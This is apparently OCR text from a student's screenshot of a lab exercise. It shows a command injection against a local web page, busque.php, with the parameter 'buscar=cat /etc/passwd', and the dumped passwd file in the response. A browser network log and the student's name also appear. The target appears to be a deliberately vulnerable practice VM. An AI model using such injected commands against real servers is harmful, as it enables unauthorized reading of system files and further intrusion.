 Mozilla Firefox
192.168.50.23/site/busque.p
http://192.168.50.23/site/bu
192.168.50.23/site/busque.php?buscar=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/new
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/b
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash sshd:x:110:65534
daemon,,,:/srv/ftp:/bin/false mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
*Untitled 1 - Mousepad
File Edit Search View Document Help
muhammad farid nurrahman 20569086S
Inspector Console Debugger Network Style Editor Performance Memory S
Filter URLs
ML CSS JS
Status Method Domain File Type
200 GET 192.168.50.23 busque.php?buscar=cat /etc/passwd html
404 GET 192.168.50.23 favicon.ico html